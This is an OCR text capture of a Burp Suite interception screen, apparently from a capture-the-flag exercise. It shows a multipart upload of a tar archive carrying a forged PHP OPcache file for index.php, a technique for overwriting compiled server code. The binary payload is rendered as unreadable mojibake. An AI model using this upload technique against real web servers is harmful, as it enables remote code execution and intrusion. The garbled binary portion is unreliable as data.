 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
1 POST / HTTP/1.1
2 Host: 426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:81
3 Content-Length: 10430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8WwIkl79BAPY5kAU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary8WwIkl79BAPY5kAU
16 Content-Disposition: form-data; name="file"; filename="index.tar"
17 Content-Type: application/x-tar
18
19 214510e772fba140ea7a33a277f2799e/var/www/html/index.php.bin0000600000000000000000000000017601453223251102072​7
0ustar
rootrootOPCACHE214510e772fba140ea7a33a277f2799e 3ieToØ° Ø@þÿÿÿ þÿÿÿ 3ie ¦{Ê5ieV²$ ¯Ýªß /var/www/html/index
.phpow_url_fopen=Off
20 allow_url_include=Off
21 p VÃ yesVjQãl _POSTÉÿÿÿÿÿÿÿÿ >ÿÿÿÿÿÿÿÿP97ÿÿÿÿpPAp`Qñ`ÿÿÿÿÿÿÿÿI?Pÿÿÿÿÿÿÿÿ:Fÿÿÿÿÿÿÿÿÿÿÿÿ>R
22 ------WebKitFormBoundary8WwIkl79BAPY5kAU--
23
搜索... 0匹配